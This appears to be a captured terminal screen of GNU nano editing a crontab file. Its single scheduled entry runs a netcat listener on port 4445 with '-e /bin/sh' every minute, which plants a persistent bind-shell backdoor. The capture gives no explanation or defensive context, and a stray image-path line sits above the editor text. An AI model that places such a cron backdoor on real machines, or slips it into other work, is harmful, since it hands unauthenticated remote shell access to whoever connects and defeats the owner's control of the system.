 GNU nano 2.0.7 File: /tmp/crontab.acAcTx/crontab
# m h  dom mon dow   command
* * * * * /bin/nc -lvp 4445 -e /bin/sh
[ Read 2 lines ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Te
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut